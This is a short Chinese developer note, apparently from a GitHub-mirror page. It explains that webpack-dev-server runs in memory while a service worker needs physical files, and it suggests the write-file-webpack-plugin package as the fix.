因为webpack-dev-server运行在内存中,而service worker要求物理存储,所以启动时会报错。解决这个问题可以使用"write-file-webpack-plugin"这个包,不难理解,不再赘述。
Recommend Projects
-
 React
React
A declarative, efficient, and flexible JavaScript library for building user interfaces.
-
Vue.js
🖖 Vue.js is a progressive, incrementally-adoptable JavaScript framework for building UI on the web.
-
 Typescript
Typescript
TypeScript is a superset of JavaScript that compiles to clean JavaScript output.
-
TensorFlow
An Open Source Machine Learning Framework for Everyone
-
Django
The Web framework for perfectionists with deadlines.
-
 Laravel
Laravel
A PHP framework for web artisans
-
D3
Bring data to life with SVG, Canvas and HTML. 📊📈🎉
-
Recommend Topics
-
javascript
JavaScript (JS) is a lightweight interpreted programming language with first-class functions.
-
web
Some thing interesting about web. New door for the world.
-
server
A server is a program made to process requests and deliver data to clients.
-
Machine learning
Machine learning is a way of modeling and interpreting data that allows a piece of software to respond intelligently.
-
Visualization
Some thing interesting about visualization, use data art
-
Game
Some thing interesting about game, make everyone happy.
Recommend Org
-
Facebook
We are working to build community through open source technology. NB: members must have two-factor auth.
-
Microsoft
Open source projects and samples from Microsoft.
-
Google
Google ❤️ Open Source for everyone.
-
Alibaba
Alibaba Open Source for everyone
-
D3
Data-Driven Documents codes.
-
Tencent
China tencent open source team.